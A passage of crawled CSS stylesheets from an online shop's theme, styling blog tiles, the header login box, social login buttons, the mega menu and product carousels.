    bottom: 0;
    width: 100%; }
    .blog-image h5 a {
      font: 300 22px/24px "Open Sans", sans-serif;
      position: relative;
      padding: 20px 0 23px;
      display: block;
      color: #555555;
      background: white;
      text-align: center;
      z-index: 3; }
      @media (min-width: 767px) and (max-width: 991px) {
        .blog-image h5 a {
          font: 300 16px/20px "Open Sans", sans-serif; } }
      .blog-image h5 a:before {
        background: #a1cfb8;
        content: "";
        left: 0%;
        position: absolute;
        top: 0%;
        width: 100%;
        height: 100%;
        z-index: -1;
        display: none; }
      .blog-image h5 a span {
        display: block;
        position: relative; }

#homepage-blog {
  margin-bottom: 0;
  padding: 36px 0 65px; }
  @media (max-width: 991px) {
    #homepage-blog {
      padding: 36px 0 45px; } }
  @media (max-width: 767px) {
    #homepage-blog {
      padding: 36px 0 15px; } }
  #homepage-blog .title_block {
    margin-bottom: 18px;
    border: none;
    text-align: center;
    font: 300 45px/48px "Open Sans", sans-serif; }
    #homepage-blog .title_block:after {
      display: none; }
    #homepage-blog .title_block a {
      color: white; }
      #homepage-blog .title_block a:hover {
        color: #a1cfb8; }
  #homepage-blog .blog-info {
    overflow: hidden;
    padding: 16px 0 0 0; }
    #homepage-blog .blog-info .date-added {
      color: #0ab3a3;
      font: 300 13px/17px "Open Sans", sans-serif;
      margin-bottom: 22px; }
    #homepage-blog .blog-info .product-name {
      font: 300 16px/19px "Open Sans", sans-serif;
      color: #333333;
      text-transform: uppercase; }
      #homepage-blog .blog-info .product-name:hover {
        color: #a1cfb8; }
    #homepage-blog .blog-info .post-descr {
      margin-bottom: 25px; }
    #homepage-blog .blog-info .blog-comment-count {
      text-transform: uppercase;
      color: #0ab3a3;
      font: 300 13px/16px "Open Sans", sans-serif; }
      #homepage-blog .blog-info .blog-comment-count:before {
        content: "\f0e5";
        display: inline-block;
        font-size: 14px;
        font-family: "FontAwesome";
        margin-right: 4px; }
  #homepage-blog li {
    margin-bottom: 30px;
    transition: opacity 1s ease-out 0s; }
    @media (min-width: 992px) {
      #homepage-blog li.first-in-line {
        clear: left; } }
    @media only screen and (min-width: 480px) and (max-width: 767px) {
      #homepage-blog li {
        width: 100%;
        float: left; } }
    @media (min-width: 768px) and (max-width: 991px) {
      #homepage-blog li.first-item-of-tablet-line {
        clear: left; } }
    @media only screen and (max-width: 767px) {
      #homepage-blog li.first-item-of-mobile-line {
        clear: left; } }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/modules/tmproductvideos/css/tmproductvideos.css
body_size: -120
content:
@media  (max-width: 1199px) {
	.videowrapper {
		float: none;
		clear: both;
		width: 100%;
		position: relative;
		padding-bottom: 56.25%;
		padding-top: 25px;
		height: 0;
	}
	.videowrapper iframe {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
	}
	
	.embed-container {
		position: relative;
		padding-bottom: 56.25%;
		height: 0;
		overflow: hidden;
		max-width: 100%;
		height: auto; }
	
	.embed-container iframe,
	.embed-container object,
	.embed-container embed {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/tmheaderaccount/css/front.css
body_size: 480
content:
#header-login {
  position: relative;
  float: right;
  margin: 0 28px 0 30px; }
  @media (max-width: 767px) {
    #header-login {
      margin: 0 28px 20px 0; } }
  #header-login .header_user_info a {
    display: block;
    padding: 0;
    cursor: pointer; }
    #header-login .header_user_info a:before {
      content: "\e07b";
      font-family: "material-design";
      vertical-align: -1px;
      padding-left: 9px;
      font-size: 16px;
      float: right; }
    #header-login .header_user_info a:after {
      display: none; }
  #header-login .header_user_info.current a {
    font-size: 13px;
    line-height: 13px;
    display: inline-block;
    vertical-align: 0;
    color: #555555; }
    #header-login .header_user_info.current a:after {
      content: "\e07b"; }
  #header-login .header_user_info.current:hover a, #header-login .header_user_info.current.active a {
    color: #a1cfb8; }
    #header-login .header_user_info.current:hover a:after, #header-login .header_user_info.current.active a:after {
      content: "\e07c"; }
  #header-login .logout {
    margin-bottom: 0; }
    #header-login .logout .btn {
      width: 100%;
      text-align: center; }
  #header-login:hover .header_user_info.current a, #header-login.active .header_user_info.current a {
    color: #a1cfb8; }

.banners-bottom a {
  display: block;
  overflow: hidden; }

#header-login-content {
  display: none;
  width: 270px;
  padding: 20px 27px;
  margin: 0;
  position: absolute;
  right: 0;
  top: 31px;
  z-index: 1;
  background: #fff;
  -moz-box-shadow: rgba(0, 0, 0, 0.05) 0 7px 7px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.05) 0 7px 7px;
  box-shadow: rgba(0, 0, 0, 0.05) 0 7px 7px;
  color: #333333; }
  @media (min-width: 767px) and (max-width: 991px) {
    #header-login-content {
      right: inherit;
      left: 0; } }
  @media (max-width: 480px) {
    #header-login-content {
      right: -64px; } }
  #header-login-content label {
    color: #888889; }
  #header-login-content .form-control {
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    padding: 3px 12px;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear; }
    #header-login-content .form-control:focus {
      border: 1px solid #d9d9d9; }
  #header-login-content .form-group.form-ok input,
  #header-login-content .form-group.form-error input {
    background-position: 96% 12px; }
  #header-login-content .form-group.form-ok input {
    background-position: 96% 12px;
    color: #35b33f;
    border-color: #35b33f; }
  #header-login-content .form-group.form-error input {
    background-position: 96% 12px;
    color: #f13340;
    border-color: #f13340; }
  #header-login-content .form-group.form-error input:placeholder {
    color: #f13340; }
  #header-login-content .form-group.form-ok input:placeholder {
    color: #35b33f; }
  #header-login-content #HeaderSubmitLogin,
  #header-login-content .create {
    display: block;
    width: 100%;
    text-align: center; }
  #header-login-content li {
    margin: 0;
    padding: 0; }
    #header-login-content li ul {
      margin: 0 0 10px 0; }
      #header-login-content li ul li {
        display: block;
        border-top: 1px solid #e7e7e5;
        line-height: 35px; }
        #header-login-content li ul li:first-child {
          border: none; }
        #header-login-content li ul li a {
          color: #555555;
          padding: 0 10px 0 0;
          display: block; }
          #header-login-content li ul li a:before {
            font-family: "material-design";
            content: "\e0c2";
            vertical-align: -3px;
            padding-right: 1px;
            font-size: 18px; }
          #header-login-content li ul li a:hover {
            color: #a1cfb8; }
          #header-login-content li ul li a i {
            display: none; }

#create_header_account_error {
  padding: 8px; }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/tmsociallogin/views/css/front.css
body_size: -150
content:
.sociallogininfo .social-avatar {
  float: left;
  max-width: 150px;
  margin: 10px 15px 15px 0; }

.btn.btn-login-facebook,
.btn.btn-login-google {
  display: inline-block;
  color: #fff;
  border: none;
  padding: 10px 20px;
  margin-bottom: 10px;
  margin-right: 10px;
  width: 100%;
  text-align: center; }
  .btn.btn-login-facebook:hover,
  .btn.btn-login-google:hover {
    border: none; }

.btn.btn-login-facebook {
  background: #3b5998; }

.btn.btn-login-facebook:hover {
  background: #28447e;
  color: white; }

.btn.btn-login-google {
  background: #df4a32; }

.btn.btn-login-google:hover {
  background: #c83c26;
  color: white; }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/tmmegamenu/views/css/front.css
body_size: 2383
content:
.top_menu {
  background: #d1b791; }
  .top_menu .menu {
    margin-bottom: 0; }
    @media (max-width: 767px) {
      .top_menu .menu {
        -moz-box-shadow: rgba(0, 0, 0, 0.17) 0 0 7px;
        -webkit-box-shadow: rgba(0, 0, 0, 0.17) 0 0 7px;
        box-shadow: rgba(0, 0, 0, 0.17) 0 0 7px; } }

.stickUpTop {
  position: relative;
  width: 100%;
  left: 0;
  top: 0; }

.stickUpHolder {
  padding: 0;
  max-width: 100%; }

@media only screen and (max-width: 1199px) {
  .isStuck .container {
    padding-left: 15px;
    padding-right: 15px; } }
.top_menu > ul, .top_menu .stickUpHolder > ul {
  padding: 0;
  text-align: center; }
  @media (max-width: 767px) {
    .top_menu > ul, .top_menu .stickUpHolder > ul {
      text-align: left; } }
  .top_menu > ul > li, .top_menu .stickUpHolder > ul > li {
    display: inline-block; }
    .top_menu > ul > li > a, .top_menu .stickUpHolder > ul > li > a {
      display: block;
      padding: 10px;
      border-left: 0;
      color: #ffffff;
      font: 900 17px/21px "Open Sans", sans-serif;
      padding: 20px 15px 20px;
      text-transform: uppercase;
      -moz-transition: all 0.2s linear;
      -o-transition: all 0.2s linear;
      -webkit-transition: all 0.2s linear;
      transition: all 0.2s linear; }
      .top_menu > ul > li > a.sf-with-ul:after, .top_menu .stickUpHolder > ul > li > a.sf-with-ul:after {
        content: "\f107";
        font-family: "FontAwesome";
        display: inline-block;
        margin-left: 7px;
        vertical-align: 2px; }
    .top_menu > ul > li:hover > a, .top_menu > ul > li.sfHover > a, .top_menu > ul > li.sfHoverForce > a, .top_menu > ul > li > a:hover, .top_menu .stickUpHolder > ul > li:hover > a, .top_menu .stickUpHolder > ul > li.sfHover > a, .top_menu .stickUpHolder > ul > li.sfHoverForce > a, .top_menu .stickUpHolder > ul > li > a:hover {
      background: #baa07a; }
      @media (min-width: 767px) {
        .top_menu > ul > li:hover > a, .top_menu > ul > li.sfHover > a, .top_menu > ul > li.sfHoverForce > a, .top_menu > ul > li > a:hover, .top_menu .stickUpHolder > ul > li:hover > a, .top_menu .stickUpHolder > ul > li.sfHover > a, .top_menu .stickUpHolder > ul > li.sfHoverForce > a, .top_menu .stickUpHolder > ul > li > a:hover {
          -moz-animation: 400ms ease 0s normal none 1 zoomIn;
          -webkit-animation: 400ms ease 0s normal none 1 zoomIn;
          animation: 400ms ease 0s normal none 1 zoomIn; } }
    .top_menu > ul > li:hover > span.menu-mobile-grover:before, .top_menu .stickUpHolder > ul > li:hover > span.menu-mobile-grover:before {
      color: #f1f1f1; }
    @media only screen and (min-width: 768px) {
      .top_menu > ul > li ul.is-simplemenu, .top_menu > ul > li ul.is-simplemenu ul, .top_menu .stickUpHolder > ul > li ul.is-simplemenu, .top_menu .stickUpHolder > ul > li ul.is-simplemenu ul {
        display: none;
        width: 200px;
        top: -1px;
        right: -200px;
        position: absolute;
        z-index: 99;
        border: 1px solid #ccc;
        background: #fff;
        visibility: hidden; } }
    @media only screen and (max-width: 767px) {
      .top_menu > ul > li ul.is-simplemenu, .top_menu > ul > li ul.is-simplemenu ul, .top_menu .stickUpHolder > ul > li ul.is-simplemenu, .top_menu .stickUpHolder > ul > li ul.is-simplemenu ul {
        background: #fff; } }
    .top_menu > ul > li > ul.is-simplemenu, .top_menu .stickUpHolder > ul > li > ul.is-simplemenu {
      right: auto;
      left: 0;
      top: 59px;
      visibility: hidden; }
      @media (min-width: 1200px) {
        .top_menu > ul > li > ul.is-simplemenu, .top_menu .stickUpHolder > ul > li > ul.is-simplemenu {
          transition: opacity 0.25s linear 0s, transform 0.25s linear 0s; } }
    @media only screen and (max-width: 767px) {
      .top_menu > ul > li, .top_menu .stickUpHolder > ul > li {
        width: 100%;
        float: none;
        position: relative; }
        .top_menu > ul > li > a, .top_menu .stickUpHolder > ul > li > a {
          border-right: none; } }
.top_menu ul.menu, .top_menu .stickUpHolder ul.menu {
  position: relative; }
  @media only screen and (max-width: 767px) {
    .top_menu ul.menu, .top_menu .stickUpHolder ul.menu {
      display: none; } }
.top_menu li a, .top_menu .stickUpHolder li a {
  position: relative; }
.top_menu li.simple, .top_menu li li, .top_menu .stickUpHolder li.simple, .top_menu .stickUpHolder li li {
  position: relative; }
.top_menu li li, .top_menu .stickUpHolder li li {
  margin-bottom: 16px; }
  .top_menu li li a, .top_menu .stickUpHolder li li a {
    display: inline-block;
    padding: 0;
    color: #777;
    font: 300 16px/21px "Open Sans", sans-serif;
    position: relative; }
    @media (min-width: 767px) and (max-width: 991px) {
      .top_menu li li a, .top_menu .stickUpHolder li li a {
        font: 300 14px/21px "Open Sans", sans-serif; } }
    .top_menu li li a:after, .top_menu .stickUpHolder li li a:after {
      background: #999;
      content: "";
      height: 1px;
      left: 0;
      position: absolute;
      right: 0;
      top: 100%;
      transform: scaleX(0);
      -moz-transition: all 0.2s linear;
      -o-transition: all 0.2s linear;
      -webkit-transition: all 0.2s linear;
      transition: all 0.2s linear; }
  .top_menu li li.sfHover > a, .top_menu li li > a:hover, .top_menu li li.sfHoverForce > a, .top_menu .stickUpHolder li li.sfHover > a, .top_menu .stickUpHolder li li > a:hover, .top_menu .stickUpHolder li li.sfHoverForce > a {
    color: #777; }
    .top_menu li li.sfHover > a:after, .top_menu li li > a:hover:after, .top_menu li li.sfHoverForce > a:after, .top_menu .stickUpHolder li li.sfHover > a:after, .top_menu .stickUpHolder li li > a:hover:after, .top_menu .stickUpHolder li li.sfHoverForce > a:after {
      transform: scaleX(1); }
.top_menu .menu_badge, .top_menu .stickUpHolder .menu_badge {
  font: 400 11px/12px "Open Sans", sans-serif;
  text-transform: uppercase;
  display: inline-block;
  position: absolute;
  left: 8px;
  top: 4px;
  color: #fff;
  padding: 1px 5px 1px 5px;
  background: #a1cfb8;
  z-index: 1;
  box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.14);
  -webkit-box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.14);
  perspective: 1px;
  -moz-animation: 400ms ease 0s normal none 1 zoomInLeft;
  -webkit-animation: 400ms ease 0s normal none 1 zoomInLeft;
  animation: 400ms ease 0s normal none 1 zoomInLeft; }
  .top_menu .menu_badge:after, .top_menu .stickUpHolder .menu_badge:after {
    content: "";
    position: absolute;
    right: -8px;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 9px 8px 0 0;
    border-color: #a1cfb8 transparent transparent transparent; }
  .top_menu .menu_badge:before, .top_menu .stickUpHolder .menu_badge:before {
    content: "";
    position: absolute;
    right: -8px;
    bottom: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 9px 0 0 8px;
    border-color: transparent transparent transparent #a1cfb8; }
.top_menu .badge-item-sale .menu_badge, .top_menu .stickUpHolder .badge-item-sale .menu_badge {
  background: #fd6b6b; }
  .top_menu .badge-item-sale .menu_badge:after, .top_menu .stickUpHolder .badge-item-sale .menu_badge:after {
    border-color: #fd6b6b transparent transparent transparent; }
  .top_menu .badge-item-sale .menu_badge:before, .top_menu .stickUpHolder .badge-item-sale .menu_badge:before {
    border-color: transparent transparent transparent #fd6b6b; }
.top_menu ul li:hover > ul, .top_menu ul li:hover > div, .top_menu .stickUpHolder ul li:hover > ul, .top_menu .stickUpHolder ul li:hover > div {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
  top: 100%; }
.top_menu .is-megamenu, .top_menu .stickUpHolder .is-megamenu {
  padding: 10px 30px 10px 30px;
  background: #fff;
  border: 1px solid #ae987a;
  display: none;
  text-align: left; }
  @media (min-width: 767px) {
    .top_menu .is-megamenu, .top_menu .stickUpHolder .is-megamenu {
      filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
      opacity: 0;
      -webkit-transition: opacity .5s,top .5s,left .5s,visibility .2s;
      -moz-transition: opacity .5s,top .5s,left .5s,visibility .2s;
      -o-transition: opacity .5s,top .5s,left .5s,visibility .2s;
      transition: opacity .5s,top .5s,left .5s,visibility .2s;
      visibility: hidden; } }
  @media only screen and (min-width: 768px) {
    .top_menu .is-megamenu, .top_menu .stickUpHolder .is-megamenu {
      position: absolute;
      top: 300%;
      left: 0; } }
  .top_menu .is-megamenu .megamenu-row, .top_menu .stickUpHolder .is-megamenu .megamenu-row {
    padding-bottom: 0;
    padding-top: 15px; }
    .top_menu .is-megamenu .megamenu-row ul li.menu-banner a, .top_menu .stickUpHolder .is-megamenu .megamenu-row ul li.menu-banner a {
      display: block;
      position: relative;
      -moz-transition: all 0.2s linear;
      -o-transition: all 0.2s linear;
      -webkit-transition: all 0.2s linear;
      transition: all 0.2s linear; }
      .top_menu .is-megamenu .megamenu-row ul li.menu-banner a:after, .top_menu .stickUpHolder .is-megamenu .megamenu-row ul li.menu-banner a:after {
        background: rgba(161, 207, 184, 0.85);
        content: "";
        height: 3px;
        left: 0;
        position: absolute;
        right: 0;
        top: 100%;
        transform: scaleX(0);
        -moz-transition: all 0.2s linear;
        -o-transition: all 0.2s linear;
        -webkit-transition: all 0.2s linear;
        transition: all 0.2s linear; }
      .top_menu .is-megamenu .megamenu-row ul li.menu-banner a img, .top_menu .stickUpHolder .is-megamenu .megamenu-row ul li.menu-banner a img {
        position: relative;
        z-index: 0;
        width: 100%; }
        @media only screen and (max-width: 767px) {
          .top_menu .is-megamenu .megamenu-row ul li.menu-banner a img, .top_menu .stickUpHolder .is-megamenu .megamenu-row ul li.menu-banner a img {
            width: 100%; } }
      .top_menu .is-megamenu .megamenu-row ul li.menu-banner a:hover:after, .top_menu .stickUpHolder .is-megamenu .megamenu-row ul li.menu-banner a:hover:after {
        transform: scaleX(1); }
  .top_menu .is-megamenu ul.content > li > a, .top_menu .stickUpHolder .is-megamenu ul.content > li > a {
    font: 300 19px/24px "Open Sans", sans-serif;
    color: #000000;
    text-transform: none;
    margin-bottom: 20px; }
    .top_menu .is-megamenu ul.content > li > a:after, .top_menu .stickUpHolder .is-megamenu ul.content > li > a:after {
      background: #999;
      content: "";
      height: 1px;
      left: 0;
      position: absolute;
      right: 0;
      top: 100%;
      transform: scaleX(0);
      -moz-transition: all 0.2s linear;
      -o-transition: all 0.2s linear;
      -webkit-transition: all 0.2s linear;
      transition: all 0.2s linear; }
    .top_menu .is-megamenu ul.content > li > a:hover, .top_menu .stickUpHolder .is-megamenu ul.content > li > a:hover {
      color: #000000; }
      .top_menu .is-megamenu ul.content > li > a:hover:after, .top_menu .stickUpHolder .is-megamenu ul.content > li > a:hover:after {
        transform: scaleX(1); }
  .top_menu .is-megamenu ul.content ul, .top_menu .stickUpHolder .is-megamenu ul.content ul {
    opacity: 1 !important;
    height: 100% !important;
    display: block !important; }
  .top_menu .is-megamenu .html img, .top_menu .stickUpHolder .is-megamenu .html img {
    max-width: 100%;
    height: auto; }
  .top_menu .is-megamenu .html h3, .top_menu .stickUpHolder .is-megamenu .html h3 {
    margin: 0 0 20px;
    padding: 0;
    font: 300 19px/21px "Open Sans", sans-serif;
    color: #333333; }
  .top_menu .is-megamenu .html h2, .top_menu .stickUpHolder .is-megamenu .html h2 {
    margin: 0 0 23px 0;
    padding: 0;
    font: 300 26px/35px "Open Sans", sans-serif;
    color: #000; }
    @media (min-width: 768px) and (max-width: 1200px) {
      .top_menu .is-megamenu .html h2, .top_menu .stickUpHolder .is-megamenu .html h2 {
        font: 300 20px/24px "Open Sans", sans-serif; } }
  .top_menu .is-megamenu .html p, .top_menu .stickUpHolder .is-megamenu .html p {
    font: 400 16px/32px "Open Sans", sans-serif;
    color: #777777;
    margin-bottom: 30px; }
.top_menu .menu-title, .top_menu .stickUpHolder .menu-title {
  position: relative;
  padding: 15px 20px 15px;
  font: 900 17px/21px "Open Sans", sans-serif;
  color: #fff;
  text-transform: uppercase;
  cursor: pointer; }
  .top_menu .menu-title:hover, .top_menu .menu-title.active, .top_menu .stickUpHolder .menu-title:hover, .top_menu .stickUpHolder .menu-title.active {
    background: #0ab3a3;
    color: #fff;
    border-bottom-color: #08a193; }
  .top_menu .menu-title:after, .top_menu .stickUpHolder .menu-title:after {
    position: absolute;
    content: "\f067";
    font-family: 'FontAwesome';
    height: 30px;
    width: 30px;
    font-size: 22px;
    top: 17px;
    right: 6px;
    cursor: pointer;
    z-index: 1; }
  .top_menu .menu-title.active:after, .top_menu .stickUpHolder .menu-title.active:after {
    content: "\f068"; }
  @media only screen and (min-width: 768px) {
    .top_menu .menu-title, .top_menu .stickUpHolder .menu-title {
      display: none; } }
.top_menu .menu-mobile-grover:before, .top_menu .stickUpHolder .menu-mobile-grover:before {
  position: absolute;
  content: "\f067";
  font-family: 'FontAwesome';
  height: 30px;
  width: 30px;
  font-size: 22px;
  top: 24px;
  right: 6px;
  cursor: pointer;
  z-index: 1;
  color: white; }
  @media only screen and (min-width: 768px) {
    .top_menu .menu-mobile-grover:before, .top_menu .stickUpHolder .menu-mobile-grover:before {
      display: none; } }
.top_menu .menu-mobile-grover.active:before, .top_menu .stickUpHolder .menu-mobile-grover.active:before {
  content: "\f068"; }
@media only screen and (max-width: 767px) {
  .top_menu .is-simplemenu li, .top_menu .stickUpHolder .is-simplemenu li {
    border-top: 1px solid #ccc; }
    .top_menu .is-simplemenu li .menu-mobile-grover:before, .top_menu .stickUpHolder .is-simplemenu li .menu-mobile-grover:before {
      top: 8px;
      right: 0;
      font-size: 18px; }
    .top_menu .is-simplemenu li a, .top_menu .stickUpHolder .is-simplemenu li a {
      display: block;
      font-size: 14px;
      padding: 8px 10px; }
    .top_menu .is-simplemenu li li a, .top_menu .stickUpHolder .is-simplemenu li li a {
      padding-left: 20px; }
    .top_menu .is-simplemenu li li li a, .top_menu .stickUpHolder .is-simplemenu li li li a {
      padding-left: 30px; }
    .top_menu .is-simplemenu li li li li a, .top_menu .stickUpHolder .is-simplemenu li li li li a {
      padding-left: 40px; }
  .top_menu li.simple ul, .top_menu .stickUpHolder li.simple ul {
    display: none; }
  .top_menu .megamenu-col.col-sm-3, .top_menu .stickUpHolder .megamenu-col.col-sm-3 {
    float: left;
    width: 50%; }
    .top_menu .megamenu-col.col-sm-3.first-in-line-sm, .top_menu .stickUpHolder .megamenu-col.col-sm-3.first-in-line-sm {
      clear: left; } }
  @media only screen and (max-width: 767px) and (max-width: 767px) {
    .top_menu .megamenu-col.col-sm-3, .top_menu .stickUpHolder .megamenu-col.col-sm-3 {
      margin-bottom: 20px; } }
@media only screen and (max-width: 480px) {
  .top_menu .megamenu-col.col-sm-3, .top_menu .stickUpHolder .megamenu-col.col-sm-3 {
    width: 100%; } }

.red {
  background: #f00; }

/**** Left/Right column menu ****/
.left_column_menu .block_content li, .right_column_menu .block_content li {
  position: relative; }
.left_column_menu .block_content li.simple ul, .right_column_menu .block_content li.simple ul {
  display: none;
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1; }
  @media only screen and (min-width: 768px) {
    .left_column_menu .block_content li.simple ul, .right_column_menu .block_content li.simple ul {
      position: absolute;
      top: -1px;
      width: 200px;
      border: 1px solid #ccc;
      background: #fff;
      z-index: 999; } }
  @media only screen and (max-width: 767px) {
    .left_column_menu .block_content li.simple ul li, .right_column_menu .block_content li.simple ul li {
      border-top: 1px solid #ccc;
      position: relative; }
      .left_column_menu .block_content li.simple ul li a, .right_column_menu .block_content li.simple ul li a {
        display: block;
        padding: 10px 0 10px 15px;
        position: relative; }
      .left_column_menu .block_content li.simple ul li li a, .right_column_menu .block_content li.simple ul li li a {
        padding-left: 25px; } }
.left_column_menu .block_content > ul > li, .right_column_menu .block_content > ul > li {
  border-top: 1px solid #ccc;
  position: relative; }
  .left_column_menu .block_content > ul > li > a, .right_column_menu .block_content > ul > li > a {
    display: block;
    padding: 10px 0;
    position: relative; }
  .left_column_menu .block_content > ul > li:first-child, .right_column_menu .block_content > ul > li:first-child {
    border: none; }
.left_column_menu .block_content span.menu_badge, .right_column_menu .block_content span.menu_badge {
  font-size: 10px;
  display: inline-block;
  background: #f00;
  color: #fff;
  padding: 1px 5px 2px 5px;
  line-height: 12px;
  border-radius: 3px;
  margin-left: 10px; }
.left_column_menu .block_content li.simple li a, .right_column_menu .block_content li.simple li a {
  padding: 4px 5px;
  display: block; }
.left_column_menu .block_content div.is-megamenu, .right_column_menu .block_content div.is-megamenu {
  display: none; }
  .left_column_menu .block_content div.is-megamenu ul, .right_column_menu .block_content div.is-megamenu ul {
    display: block !important;
    opacity: 1 !important; }
    .left_column_menu .block_content div.is-megamenu ul.content > li > a, .right_column_menu .block_content div.is-megamenu ul.content > li > a {
      font-weight: bold;
      text-transform: uppercase; }
    .left_column_menu .block_content div.is-megamenu ul.content > li li, .right_column_menu .block_content div.is-megamenu ul.content > li li {
      padding-left: 5px; }
  @media only screen and (min-width: 768px) {
    .left_column_menu .block_content div.is-megamenu, .right_column_menu .block_content div.is-megamenu {
      position: absolute;
      top: 0;
      width: 600px;
      padding: 15px;
      background: #fff;
      border: 1px solid #ccc;
      z-index: 999; } }
  @media only screen and (min-width: 481px) and (max-width: 767px) {
    .left_column_menu .block_content div.is-megamenu .megamenu-col.col-sm-3, .right_column_menu .block_content div.is-megamenu .megamenu-col.col-sm-3 {
      width: 50%;
      float: left; }
      .left_column_menu .block_content div.is-megamenu .megamenu-col.col-sm-3.first-in-line-sm, .right_column_menu .block_content div.is-megamenu .megamenu-col.col-sm-3.first-in-line-sm {
        clear: left; } }
.left_column_menu .block_content .menu-mobile-grover:after, .right_column_menu .block_content .menu-mobile-grover:after {
  position: absolute;
  right: 0;
  top: 12px;
  height: 15px;
  width: 15px;
  line-height: 15px;
  font-size: 15px;
  content: "\f067";
  font-family: 'FontAwesome';
  z-index: 1;
  cursor: pointer;
  color: white; }
.left_column_menu .block_content .menu-mobile-grover.active:after, .right_column_menu .block_content .menu-mobile-grover.active:after {
  content: "\f068"; }

.left_column_menu li.simple ul {
  right: -200px; }

.right_column_menu li.simple ul {
  left: -200px; }

.left_column_menu div.is-megamenu {
  right: -600px; }

.right_column_menu div.is-megamenu {
  left: -600px; }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/tmhtmlcontent/css/hooks.css
body_size: -11
content:
#tmhtmlcontent_top {
  position: relative;
  z-index: 1; }

.tmhtmlcontent-topColumn {
  margin-bottom: 0; }

#tmhtmlcontent_home .tmhtmlcontent-home {
  padding: 44px 0 62px;
  margin: 0; }
  @media (max-width: 1200px) {
    #tmhtmlcontent_home .tmhtmlcontent-home {
      padding: 34px 0 52px; } }
  #tmhtmlcontent_home .tmhtmlcontent-home .item-html {
    text-align: center; }
    @media (max-width: 1200px) {
      #tmhtmlcontent_home .tmhtmlcontent-home .item-html {
        font-size: 0.85em; } }
    @media (max-width: 991px) {
      #tmhtmlcontent_home .tmhtmlcontent-home .item-html {
        font-size: 0.75em; } }
    #tmhtmlcontent_home .tmhtmlcontent-home .item-html i {
      color: #555555;
      line-height: 1.2em;
      font-size: 7.538em;
      margin-bottom: 30px; }
    #tmhtmlcontent_home .tmhtmlcontent-home .item-html p {
      font: 300 italic 1.538em/1.4em "Open Sans", sans-serif;
      color: #817a77;
      padding: 0 100px;
      margin: 0 0 30px; }
      @media (max-width: 1200px) {
        #tmhtmlcontent_home .tmhtmlcontent-home .item-html p {
          padding: 0 70px; } }
      @media (max-width: 991px) {
        #tmhtmlcontent_home .tmhtmlcontent-home .item-html p {
          padding: 0 25px; } }
      @media (max-width: 767px) {
        #tmhtmlcontent_home .tmhtmlcontent-home .item-html p {
          padding: 0 5px; } }
    #tmhtmlcontent_home .tmhtmlcontent-home .item-html h6 {
      margin: 0;
      padding: 0;
      color: #555554;
      text-transform: uppercase;
      font: 400 1.308em/1.2em "Open Sans", sans-serif; }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/tmcategoryproducts/views/css/tmcategoryproducts.css
body_size: 270
content:
.category-block ul.product_list.grid > li.first-in-line, .category-block ul.product_list.grid > li.first-item-of-mobile-line, .category-block ul.product_list.grid > li.first-item-of-tablet-line {
  clear: none !important; }

.category-block ul {
  margin: 0; }

.category-block ul.product_list.grid > li {
  padding: 0; }

.category-block {
  margin-bottom: 30px;
  position: relative;
  visibility: hidden; }
  .category-block .title_block {
    margin-bottom: 26px;
    text-align: center;
    border: none; }
    @media (max-width: 1200px) {
      .category-block .title_block {
        padding-right: 0; } }
    @media (max-width: 767px) {
      .category-block .title_block:after {
        display: none; } }
    @media (min-width: 767px) and (max-width: 991px) {
      .category-block .title_block {
        font-size: 30px; } }
  .category-block .bx-wrapper {
    -ms-touch-action: pan-y;
    touch-action: pan-y; }
    @media (max-width: 1200px) {
      .category-block .bx-wrapper {
        margin: 0 auto !important; } }
    @media only screen and (min-width: 1200px) {
      .category-block .bx-wrapper .bx-viewport {
        overflow: visible !important; } }
    .category-block .bx-wrapper .bx-viewport:after, .category-block .bx-wrapper .bx-viewport:before {
      background: #fff;
      content: "";
      height: 100%;
      left: -30000px;
      position: absolute;
      top: 0;
      width: 30000px;
      z-index: 3; }
    .category-block .bx-wrapper .bx-viewport:before {
      left: auto;
      right: -30000px; }
    .category-block .bx-wrapper .bx-controls {
      position: absolute;
      top: 41%;
      width: 100%;
      z-index: 4; }
      @media (max-width: 1600px) {
        .category-block .bx-wrapper .bx-controls {
          top: -67px; } }
      @media (max-width: 767px) {
        .category-block .bx-wrapper .bx-controls {
          display: none; } }
      .category-block .bx-wrapper .bx-controls .bx-prev,
      .category-block .bx-wrapper .bx-controls .bx-next {
        color: #b7b7b7;
        text-align: center; }
        .category-block .bx-wrapper .bx-controls .bx-prev:before,
        .category-block .bx-wrapper .bx-controls .bx-next:before {
          font-size: 22px;
          -moz-transition: all 0.2s linear;
          -o-transition: all 0.2s linear;
          -webkit-transition: all 0.2s linear;
          transition: all 0.2s linear; }
        .category-block .bx-wrapper .bx-controls .bx-prev:hover,
        .category-block .bx-wrapper .bx-controls .bx-next:hover {
          color: #3a3a3a; }
      .category-block .bx-wrapper .bx-controls .bx-prev {
        left: -45px; }
        @media (max-width: 1600px) {
          .category-block .bx-wrapper .bx-controls .bx-prev {
            left: 0; } }
        .category-block .bx-wrapper .bx-controls .bx-prev:before {
          content: "\f104"; }
      .category-block .bx-wrapper .bx-controls .bx-next {
        right: -45px; }
        @media (max-width: 1600px) {
          .category-block .bx-wrapper .bx-controls .bx-next {
            right: 0; } }
        .category-block .bx-wrapper .bx-controls .bx-next:before {
          content: "\f105"; }
    .category-block .bx-wrapper .bx-controls-direction a.disabled {
      display: block;
      opacity: 0.25; }
